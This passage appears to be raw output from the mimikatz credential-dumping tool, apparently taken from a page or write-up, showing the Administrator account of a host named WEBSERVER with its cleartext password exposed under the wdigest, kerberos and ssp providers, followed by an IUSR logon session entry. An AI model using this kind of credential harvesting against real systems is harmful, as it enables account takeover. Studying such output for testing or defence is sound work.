 mimikatz 2.2.0 x64 (oe.eo)
* Username : Administrator
* Domain   : WEBSERVER
* Password : admin!@#45
wdigest :
* Username : Administrator
* Domain   : WEBSERVER
* Password : admin!@#45
kerberos :
* Username : Administrator
* Domain   : WEBSERVER
* Password : admin!@#45
ssp :
[00000000]
* Username : administrator
* Domain   : (null)
* Password : admin!@#45
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session           : Service from 0
User Name         : IUSR
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2020/11/20 20:30:38
SID               : S-1-5-17